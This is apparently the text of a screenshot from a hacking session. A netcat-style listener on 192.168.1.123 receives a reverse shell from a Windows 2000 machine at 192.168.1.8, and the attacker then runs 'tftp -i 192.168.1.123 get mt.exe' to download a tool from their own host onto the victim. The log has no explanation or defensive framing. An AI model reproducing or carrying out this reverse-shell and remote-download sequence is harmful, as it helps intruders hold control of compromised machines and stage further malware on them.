 connect to [192.168.1.123] from 713-06521446BD5 [192.168.1.8] 1067
Modiy By 009 :>
Press Enter To Continue ······
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>tftp -i 192.168.1.123 get mt.exe
tftp -i 192.168.1.123 get mt.exe
Transfer successful: 41011 bytes in 1 second, 41011 bytes/s
C:\WINNT\system32>_